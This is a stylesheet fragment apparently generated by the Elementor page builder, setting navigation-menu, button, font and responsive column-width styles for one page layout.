					 .elementor-17 .elementor-element.elementor-element-2f96e0d4 .e--pointer-double-line .elementor-item:after{height:5px;}.elementor-17 .elementor-element.elementor-element-2f96e0d4 .elementor-nav-menu--dropdown a, .elementor-17 .elementor-element.elementor-element-2f96e0d4 .elementor-menu-toggle{color:#9C9C9C;}.elementor-17 .elementor-element.elementor-element-2f96e0d4 .elementor-nav-menu--dropdown{background-color:#1C1C1C;}.elementor-17 .elementor-element.elementor-element-2f96e0d4 .elementor-nav-menu--dropdown a:hover,
					.elementor-17 .elementor-element.elementor-element-2f96e0d4 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-17 .elementor-element.elementor-element-2f96e0d4 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-17 .elementor-element.elementor-element-2f96e0d4 .elementor-menu-toggle:hover{color:#C5A572;}.elementor-17 .elementor-element.elementor-element-2f96e0d4 .elementor-nav-menu--dropdown a:hover,
					.elementor-17 .elementor-element.elementor-element-2f96e0d4 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-17 .elementor-element.elementor-element-2f96e0d4 .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF;}.elementor-17 .elementor-element.elementor-element-2f96e0d4 .elementor-nav-menu--dropdown a.elementor-item-active{background-color:#000000;}.elementor-17 .elementor-element.elementor-element-2f96e0d4 .elementor-nav-menu--dropdown .elementor-item, .elementor-17 .elementor-element.elementor-element-2f96e0d4 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Poppins", Sans-serif;font-size:15px;}.elementor-17 .elementor-element.elementor-element-2f96e0d4 div.elementor-menu-toggle{color:#ffffff;}.elementor-17 .elementor-element.elementor-element-2f96e0d4 div.elementor-menu-toggle svg{fill:#ffffff;}.elementor-17 .elementor-element.elementor-element-2f96e0d4 div.elementor-menu-toggle:hover{color:#CECECE;}.elementor-17 .elementor-element.elementor-element-2f96e0d4 div.elementor-menu-toggle:hover svg{fill:#CECECE;}.elementor-17 .elementor-element.elementor-element-2f96e0d4 .elementor-menu-toggle:hover{background-color:rgba(2, 1, 1, 0);}.elementor-17 .elementor-element.elementor-element-3a4d55af .elementor-button{background-color:rgba(2, 1, 1, 0);font-family:"Poppins", Sans-serif;font-size:0.8rem;font-weight:600;text-transform:uppercase;letter-spacing:1px;fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;border-radius:0px 0px 0px 0px;padding:13px 20px 12px 20px;}.elementor-17 .elementor-element.elementor-element-3a4d55af .elementor-button:hover, .elementor-17 .elementor-element.elementor-element-3a4d55af .elementor-button:focus{background-color:#FFFFFF;color:#1C1C1C;border-color:#FFFFFF;}.elementor-17 .elementor-element.elementor-element-3a4d55af{width:auto;max-width:auto;}.elementor-17 .elementor-element.elementor-element-3a4d55af > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-17 .elementor-element.elementor-element-3a4d55af .elementor-button-content-wrapper{flex-direction:row;}.elementor-17 .elementor-element.elementor-element-3a4d55af .elementor-button .elementor-button-content-wrapper{gap:15px;}.elementor-17 .elementor-element.elementor-element-3a4d55af .elementor-button:hover svg, .elementor-17 .elementor-element.elementor-element-3a4d55af .elementor-button:focus svg{fill:#1C1C1C;}@media(max-width:1024px){.elementor-17 .elementor-element.elementor-element-3fcdc57e > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-17 .elementor-element.elementor-element-1f969ce5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17 .elementor-element.elementor-element-1f969ce5 .elementor-icon-list-item > a{font-size:12px;}.elementor-17 .elementor-element.elementor-element-3d296c9c > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-17 .elementor-element.elementor-element-4d8a69cb{margin-top:0px;margin-bottom:-1px;padding:15px 15px 15px 15px;}.elementor-17 .elementor-element.elementor-element-6c932331 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-17 .elementor-element.elementor-element-7878b170 .elementor-heading-title{font-size:2em;}.elementor-17 .elementor-element.elementor-element-711d3506 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-17 .elementor-element.elementor-element-2f96e0d4 > .elementor-widget-container{margin:0px 20px 0px 0px;padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-17 .elementor-element.elementor-element-3fcdc57e{width:75%;}.elementor-17 .elementor-element.elementor-element-3d296c9c{width:25%;}.elementor-17 .elementor-element.elementor-element-6c932331{width:20%;}.elementor-17 .elementor-element.elementor-element-711d3506{width:80%;}}@media(max-width:1024px) and (min-width:768px){.elementor-17 .elementor-element.elementor-element-3fcdc57e{width:70%;}.elementor-17 .elementor-element.elementor-element-3d296c9c{width:30%;}.elementor-17 .elementor-element.elementor-element-6c932331{width:50%;}.elementor-17 .elementor-element.elementor-element-711d3506{width:50%;}}@media(max-width:767px){.elementor-17 .elementor-element.elementor-element-4cb74765 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-17 .elementor-element.elementor-element-30367c48{padding:0px 0px 0px 0px;}.elementor-17 .elementor-element.elementor-element-3d296c9c{width:100%;}.elementor-bc-flex-widget .elementor-17 .elementor-element.elementor-element-3d296c9c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17 .elementor-element.elementor-element-3d296c9c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17 .elementor-element.elementor-element-3d296c9c.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-17 .elementor-element.elementor-element-6c932331{width:50%;}.elementor-bc-flex-widget .elementor-17 .elementor-element.elementor-element-6c932331.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17 .elementor-element.elementor-element-6c932331.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17 .elementor-element.elementor-element-6c932331 > .elementor-element-populated{padding:0px 0px 0px 10px;}.elementor-17 .elementor-element.elementor-element-7878b170 .elementor-heading-title{font-size:22px;}.elementor-17 .elementor-element.elementor-element-711d3506{width:50%;}.elementor-bc-flex-widget .elementor-17 .elementor-element.elementor-element-711d3506.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17 .elementor-element.elementor-element-711d3506.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17 .elementor-element.elementor-element-2f96e0d4 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-17 .elementor-element.elementor-element-2f96e0d4 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-17 .elementor-element.elementor-element-2f96e0d4 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:14px !important;}}